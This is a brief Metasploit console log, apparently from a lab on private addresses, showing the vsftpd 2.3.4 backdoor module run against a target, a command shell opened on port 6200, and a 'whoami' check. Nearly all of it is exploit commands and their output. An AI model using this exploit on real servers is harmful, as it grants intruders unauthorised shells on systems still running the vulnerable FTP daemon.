 msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.0.3:31337 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.3:31337 - USER: 331 Please specify the password.
[+] 192.168.0.3:31337 - Backdoor service has been spawned, handling...
[+] 192.168.0.3:31337 - UID: uid=1003(vsftp) gid=1006(vsftp) groups=1006(vsftp)
[*] Found shell.
i
[*] Command shell session 1 opened (192.168.0.12:34813 -> 192.168.0.3:6200) at 2017-01-15 14:55:42 +0
000
vsftp
whoami
vsftp